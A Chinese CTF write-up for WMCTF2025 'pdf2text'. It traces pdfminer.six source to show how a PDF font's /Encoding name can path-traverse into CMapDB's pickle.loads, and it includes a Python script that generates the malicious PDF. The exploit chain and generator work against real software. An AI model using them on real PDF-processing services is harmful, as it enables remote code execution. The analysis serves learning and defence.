PDFParser 的pickle.loads 寻找链(源码)wmctf2025-pdf2text
在打WMctf2025时遇到一题,它是使用PDFParser.six模块解析pdf文件的,在解析pdf的过程中直接能操作路径,进行任意路径下的文件pickle.loads
下面追踪一下整条链路
查找 pickle.loads
def _load_data(cls, name: str) -> Any: name = name.replace("\0", "") filename = "%s.pickle.gz" % name log.debug("loading: %r", name) cmap_paths = ( os.environ.get("CMAP_PATH", "/usr/share/pdfminer/"), os.path.join(os.path.dirname(__file__), "cmap"), ) for directory in cmap_paths: path = os.path.join(directory, filename) if os.path.exists(path): gzfile = gzip.open(path) try: return type(str(name), (), pickle.loads(gzfile.read())) finally: gzfile.close() raise CMapDB.CMapNotFound(name)
_load_data 函数中调用了pickle.loads,虽然它规定了路径,但name可以随意控制的话,我们只需要路径穿越即可控制任意路径下的文件进行pickle反序列化
如
../../../../../../../app/uploads/evil
所以我们的目标是控制name的值
再向上追溯
CMapDB 类的get_cmap 方法存在对_load_data 方法的调用
@classmethod
def get_cmap(cls, name: str) -> CMapBase: if name == "Identity-H": return IdentityCMap(WMode=0) elif name == "Identity-V": return IdentityCMap(WMode=1) elif name == "OneByteIdentityH": return IdentityCMapByte(WMode=0) elif name == "OneByteIdentityV": return IdentityCMapByte(WMode=1) try: return cls._cmap_cache[name] except KeyError: pass data = cls._load_data(name) cls._cmap_cache[name] = cmap = PyCMap(name, data) return cmap
让我们看看哪里有 get_cmap方法的调用
get_cmap_from_spec 函数中存在get_cmap方法的调用
PDFCIDFont 类中get_cmap_from_spec 函数存在相关调用
看到那段注释为:
从字体规范中获取 CMap对于某些 PDF,编码类型并不是作为 Encoding 的属性直接给出,而是作为 CMapName 的属性,而 CMapName 又是 spec['Encoding'] 的一个属性。
水平/垂直模式的名称也各不相同,比如 'DLIdent-H/V'、'OneByteIdentityH/V'、'Identity-H/V'。
传入get_cmap的cmap_name是调用 _get_cmap_name 的结果
cmap_name = self._get_cmap_name(spec, strict)
我们查看_get_cmap_name 函数的逻辑:
@staticmethod
def _get_cmap_name(spec: Mapping[str, Any], strict: bool) -> str: """Get cmap name from font specification""" cmap_name = "unknown" # default value try: spec_encoding = spec["Encoding"] if hasattr(spec_encoding, "name"): cmap_name = literal_name(spec["Encoding"]) else: cmap_name = literal_name(spec_encoding["CMapName"]) except KeyError: if strict: raise PDFFontError("Encoding is unspecified") if type(cmap_name) is PDFStream: # type: ignore[comparison-overlap] cmap_name_stream: PDFStream = cast(PDFStream, cmap_name) if "CMapName" in cmap_name_stream: cmap_name = cmap_name_stream.get("CMapName").name elif strict: raise PDFFontError("CMapName unspecified for encoding") return IDENTITY_ENCODER.get(cmap_name, cmap_name)
这里的处理逻辑很重要,它的return关系到我们能否触发 pickle反序列化
spec: 字体对象的字典(如/Font对象解析后的 Python 字典)strict: 是否启用严格模式(True时遇到错误会抛异常)
获取 spec 中的 /Encoding 字段进行一定的处理。
Encoding 字段是存在 name 属性的
所以 cmap_name 的值将是Encoding 的直接的值
查找get_cmap_from_spec 的调用位置
发现 PDFCIDFont 类的__init__ 方法有其调用
这里面
self.basefont = literal_name(spec["BaseFont"])
只要 BaseFont 不是 PSLiteral 类(表示 PostScript 字面值的类),将直接返回 BaseFont 的值(字符串)
spec 的传值 get_cmap_from_spec 上面的函数们无影响, 是初始化时直接传入spec的
查找 PDFCIDFont 类实例化的地方
真好,是唯一的
PDFResourceManager类的get_font方法 有 PDFCIDFont类 的实例化
这里的else if 有点多
需要控制 spec 参数,也是作为get_font方法第二个参数
def get_font(self, objid: object, spec: Mapping[str, object]) -> PDFFont: if objid and objid in self._cached_fonts: font = self._cached_fonts[objid] else: log.debug("get_font: create: objid=%r, spec=%r", objid, spec) if settings.STRICT: if spec["Type"] is not LITERAL_FONT: raise PDFFontError("Type is not /Font") # Create a Font object. if "Subtype" in spec: subtype = literal_name(spec["Subtype"]) else: if settings.STRICT: raise PDFFontError("Font Subtype is not specified.") subtype = "Type1" if subtype in ("Type1", "MMType1"): # Type1 Font font = PDFType1Font(self, spec) elif subtype == "TrueType": # TrueType Font font = PDFTrueTypeFont(self, spec) elif subtype == "Type3": # Type3 Font font = PDFType3Font(self, spec) elif subtype in ("CIDFontType0", "CIDFontType2"): # CID Font font = PDFCIDFont(self, spec) elif subtype == "Type0": # Type0 Font dfonts = list_value(spec["DescendantFonts"]) assert dfonts subspec = dict_value(dfonts[0]).copy() for k in ("Encoding", "ToUnicode"): if k in spec: subspec[k] = resolve1(spec[k]) font = self.get_font(None, subspec) else: if settings.STRICT: raise PDFFontError("Invalid Font spec: %r" % spec) font = PDFType1Font(self, spec) # this is so wrong! if objid and self.caching: self._cached_fonts[objid] = font return font
这里可能存在疑问
当我看网上的wp的时候,总有一个疑问
这里只有subtype in (“CIDFontType0”, “CIDFontType2”): 的时候才能初始化PDFCIDFont 呀,为什么payload中subtype == “Type0”
但这不是必要的,后面当我们追踪完
直接用 subtype 为 CIDFontType0 带着payload是可以的,但或许现在你还不明白这句,请耐心往下看
先梳理出现在的结构:
spec中:Encoding..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F#2Fapp#2Fuploads#2FevilSubtype CIDFontType0在 PDFPageInterpreter 类的 init_resources 方法 找到 get_font 的调用
def init_resources(self, resources: Dict[object, object]) -> None: """Prepare the fonts and XObjects listed in the Resource attribute.""" self.resources = resources self.fontmap: Dict[object, PDFFont] = {} self.xobjmap = {} self.csmap: Dict[str, PDFColorSpace] = PREDEFINED_COLORSPACE.copy() if not resources: return def get_colorspace(spec: object) -> Optional[PDFColorSpace]: if isinstance(spec, list): name = literal_name(spec[0]) else: name = literal_name(spec) if name == "ICCBased" and isinstance(spec, list) and len(spec) >= 2: return PDFColorSpace(name, stream_value(spec[1])["N"]) elif name == "DeviceN" and isinstance(spec, list) and len(spec) >= 2: return PDFColorSpace(name, len(list_value(spec[1]))) else: return PREDEFINED_COLORSPACE.get(name) for k, v in dict_value(resources).items(): log.debug("Resource: %r: %r", k, v) if k == "Font": for fontid, spec in dict_value(v).items(): objid = None if isinstance(spec, PDFObjRef): objid = spec.objid spec = dict_value(spec) self.fontmap[fontid] = self.rsrcmgr.get_font(objid, spec) elif k == "ColorSpace": for csid, spec in dict_value(v).items(): colorspace = get_colorspace(resolve1(spec)) if colorspace is not None: self.csmap[csid] = colorspace elif k == "ProcSet": self.rsrcmgr.get_procset(list_value(v)) elif k == "XObject": for xobjid, xobjstrm in dict_value(v).items(): self.xobjmap[xobjid] = xobjstrm
那几个 CIDSystemInfo ,Registry ,什么的不重要,ai生成标准的即可
发现spec 的来源是 PDF 文件中的 /Resources/Font 字典。
self.rsrcmgr是PDFResourceManager实例;- 它负责缓存和创建字体;
fontid是用户自定义的字体别名,比如/F1、/F2。
加上之前的条件
传入get_font 中的spec 中的 Subtype 字段的值要是 “CIDFontType0”, “CIDFontType2” 其中之一,
/Encoding 字段 和 Subtype 字段 是同级的,
spec 中的 /Encoding 字段 的 值 ,也就是我们的要pickle反序列化的文件名(或用来路径穿越)
那么传入 init_resources 中resources 的为
/Resources 字典 要有名叫 Font 键值对,spec 的核心结构大约这样
3 0 obj
<< /Type /Page /Parent 2 0 R /MediaBox [0 0 612 792] /Resources << /Font << /F1 4 0 R >> >> /Contents 5 0 R >>
endobj
4 0 obj
<< /Type /Font /Subtype /CIDFontType0 /Encoding /..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2Fapp#2Fuploads#2Fevil >>
endobj在pdf文档我们使用引用
即关键字 R 来达成,创建一个字体对象,/F1 即为 那个对象的引用在 PDFPageInterpreter 类的 render_contents 方法 中找到 init_resources 函数 的调用
def render_contents( self, resources: Dict[object, object], streams: Sequence[object], ctm: Matrix = MATRIX_IDENTITY,
) -> None: """Render the content streams. This method may be called recursively. """ log.debug( "render_contents: resources=%r, streams=%r, ctm=%r", resources, streams, ctm, ) self.init_resources(resources) self.init_state(ctm) self.execute(list_value(streams))
条件:
传入render_contents 的resources 字典 需要有下面的内容,作为第一个参数传入
/Resources << /Font << /F1 4 0 R >> >> 4 0 obj
<< /Type /Font /Subtype /CIDFontType0 /Encoding /..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2Fapp#2Fuploads#2Fevil >>
endobj寻找 render_contents 函数的调用
在 PDFPageInterpreter 类的process_page 函数中 找到对 render_contents 函数的调用
def process_page(self, page: PDFPage) -> None: log.debug("Processing page: %r", page) (x0, y0, x1, y1) = page.mediabox if page.rotate == 90: ctm = (0, -1, 1, 0, -y0, x1) elif page.rotate == 180: ctm = (-1, 0, 0, -1, x1, y1) elif page.rotate == 270: ctm = (0, 1, -1, 0, y1, -x0) else: ctm = (1, 0, 0, 1, -x0, -y0) self.device.begin_page(page, ctm) self.render_contents(page.resources, page.contents, ctm=ctm) self.device.end_page(page)
这里要控制page.resources 的内容
process_page 输入的是page
page 要满足的条件
和上面一样,rotate 我们无需关心
pageResourcesFont < F!,值为另一个对象的引用即可,另一个对象内容如下:><下面即传入get_font 的spec> %spec中:{EncodingCMapName..#2F..#2F..#2F..#2F..#2F..#2F..#2Fapp#2Fuploads#2FevilSubtype CIDFontType0 }rotate
找到extract_pages 函数调用了process_page 函数 ,这也是题中调用的

def extract_pages( pdf_file: FileOrName, password: str = "", page_numbers: Optional[Container[int]] = None, maxpages: int = 0, caching: bool = True, laparams: Optional[LAParams] = None,
) -> Iterator[LTPage]: """Extract and yield LTPage objects :param pdf_file: Either a file path or a file-like object for the PDF file to be worked on. :param password: For encrypted PDFs, the password to decrypt. :param page_numbers: List of zero-indexed page numbers to extract. :param maxpages: The maximum number of pages to parse :param caching: If resources should be cached :param laparams: An LAParams object from pdfminer.layout. If None, uses some default settings that often work well. :return: LTPage objects """ if laparams is None: laparams = LAParams() with open_filename(pdf_file, "rb") as fp: fp = cast(BinaryIO, fp) # we opened in binary mode resource_manager = PDFResourceManager(caching=caching) device = PDFPageAggregator(resource_manager, laparams=laparams) interpreter = PDFPageInterpreter(resource_manager, device) for page in PDFPage.get_pages( fp, page_numbers, maxpages=maxpages, password=password, caching=caching, ): interpreter.process_page(page) layout = device.get_result() yield layout

我们看看这里 是怎么由传入extract_pages 的 pdf_file (路径) 转换为 传入process_page 的page。
page 是由 PDFPage.get_pages 函数的结果 循环传入
我们来了解一下这个类–page

可以看到说明:
PDFPage 对象只是一个方便的类,它有一组键和值,用于描述页面的属性并指向其内容。
我们还是要探寻一下 get_pages 函数以便更好地 控制我们 输入到 process_page 的page
get_pages 函数
@classmethod
def get_pages( cls, fp: BinaryIO, pagenos: Optional[Container[int]] = None, maxpages: int = 0, password: str = "", caching: bool = True, check_extractable: bool = False,
) -> Iterator["PDFPage"]: # Create a PDF parser object associated with the file object. parser = PDFParser(fp) # Create a PDF document object that stores the document structure. doc = PDFDocument(parser, password=password, caching=caching) # Check if the document allows text extraction. # If not, warn the user and proceed. if not doc.is_extractable: if check_extractable: error_msg = "Text extraction is not allowed: %r" % fp raise PDFTextExtractionNotAllowed(error_msg) else: warning_msg = ( "The PDF %r contains a metadata field " "indicating that it should not allow " "text extraction. Ignoring this field " "and proceeding. Use the check_extractable " "if you want to raise an error in this case" % fp ) log.warning(warning_msg) # Process each page contained in the document. for pageno, page in enumerate(cls.create_pages(doc)): if pagenos and (pageno not in pagenos): continue yield page if maxpages and maxpages <= pageno + 1: break
get_pages 方法的作用是从一个 PDF 文件中按需提取页面对象
也就是最小单位是对象,那么我们只需要让pdf中的某个对象是这样的
题的触发堆栈
get_cmap, cmapdb.py:265
get_cmap_from_spec, pdffont.py:1169
__init__, pdffont.py:1096
get_font, pdfinterp.py:234
init_resources, pdfinterp.py:405
render_contents, pdfinterp.py:1229
process_page, pdfinterp.py:1210
extract_pages, high_level.py:224
pdf_to_text, pdfutils.py:6
upload_file, app.py:48
dispatch_request, app.py:902
full_dispatch_request, app.py:917
wsgi_app, app.py:1511
__call__, app.py:1536
execute, serving.py:331
run_wsgi, serving.py:370
handle_one_request, server.py:424
handle, server.py:436
handle, serving.py:398
__init__, socketserver.py:766
finish_request, socketserver.py:362
process_request_thread, socketserver.py:697
run, threading.py:992
_bootstrap_inner, threading.py:1041
_bootstrap, threading.py:1012
生成触发文件的脚本
import os
from io import BytesIOdef create_malicious_pdf(output_filename, cmap_name):"""创建简化的恶意PDF,只包含必要的对象结构"""bio = BytesIO()def w(s: bytes) -> int:pos = bio.tell()bio.write(s)return pos# 收集对象objects = []offsets = {}# 1. Catalogobjects.append((1, b"<< /Type /Catalog /Pages 2 0 R >>"))# 2. Pagesobjects.append((2, b"<< /Type /Pages /Kids [3 0 R] /Count 1 >>"))# 3. Page - 只包含必要的结构page_dict = (3,b"<< /Type /Page /Parent 2 0 R /MediaBox [0 0 612 792] "b"/Resources << /Font << /F1 4 0 R >> >> /Contents 5 0 R >>")objects.append(page_dict)# 4. Font - 只包含您指定的三个元素font_obj = (4,f"<< /Type /Font /Subtype /CIDFontType0 /Encoding /{cmap_name} >>".encode('ascii'))objects.append(font_obj)# 5. Content stream - 简单的内容content_ops = b"BT /F1 12 Tf 100 700 Td (Test) Tj ET"stream = b"stream\n" + content_ops + b"\nendstream"content_len = len(content_ops)content_obj = (5,f"<< /Length {content_len} >>\n".encode('ascii') + stream,)objects.append(content_obj)# 开始写入PDF文件w(b"%PDF-1.4\n%\xE2\xE3\xCF\xD3\n")# 写入每个对象,记录偏移量for obj_id, obj_body in objects:offsets[obj_id] = w(f"{obj_id} 0 obj\n".encode("ascii"))w(obj_body)w(b"\nendobj\n")# xref表startxref = bio.tell()max_obj = max(offsets) if offsets else 0w(b"xref\n")w(f"0 {max_obj + 1}\n".encode("ascii"))# 对象0(空闲)w(b"0000000000 65535 f \n")for i in range(1, max_obj + 1):off = offsets.get(i, 0)w(f"{off:010d} 00000 n \n".encode("ascii"))# trailerw(b"trailer\n"+ b"<< "+ f"/Size {max_obj + 1} ".encode("ascii")+ b"/Root 1 0 R "+ b">>\n")w(b"startxref\n")w(f"{startxref}\n".encode("ascii"))w(b"%%EOF\n")# 写入文件with open(output_filename, "wb") as f:f.write(bio.getvalue())print(f"简化的恶意PDF '{output_filename}' 已创建")print(f"字体对象4包含: /Type /Font /Subtype /CIDFontType0 /Encoding /{cmap_name}")if __name__ == '__main__':# 使用URL编码的路径cmap_path = "..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2Fapp#2Fuploads#2Fevil"create_malicious_pdf("malicious_simple.pdf", cmap_path)pdf结构
%PDF-1.4
%����
1 0 obj
<< /Type /Catalog /Pages 2 0 R >>
endobj
2 0 obj
<< /Type /Pages /Kids [3 0 R] /Count 1 >>
endobj
3 0 obj
<< /Type /Page /Parent 2 0 R /MediaBox [0 0 612 792] /Resources << /Font << /F1 4 0 R >> >> /Contents 5 0 R >>
endobj
4 0 obj
<< /Type /Font /Subtype /CIDFontType0 /Encoding /..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2F..#2Fapp#2Fuploads#2Fevil >>
endobj
5 0 obj
<< /Length 36 >>
stream
BT /F1 12 Tf 100 700 Td (Test) Tj ET
endstream
endobj
xref
0 6
0000000000 65535 f
0000000015 00000 n
0000000064 00000 n
0000000121 00000 n
0000000247 00000 n
0000000385 00000 n
trailer
<< /Size 6 /Root 1 0 R >>
startxref
471
%%EOF